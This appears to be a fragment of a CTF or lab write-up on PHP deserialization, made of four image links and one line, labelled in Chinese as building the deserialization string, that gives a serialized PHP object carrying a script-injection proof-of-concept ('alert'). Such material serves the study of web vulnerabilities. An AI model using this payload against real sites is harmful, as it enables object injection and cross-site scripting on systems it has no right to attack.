 构建反序列化字符串:O:1:"S":1:{s:4:"test";s:29:"<script>alert('shy')</script>";}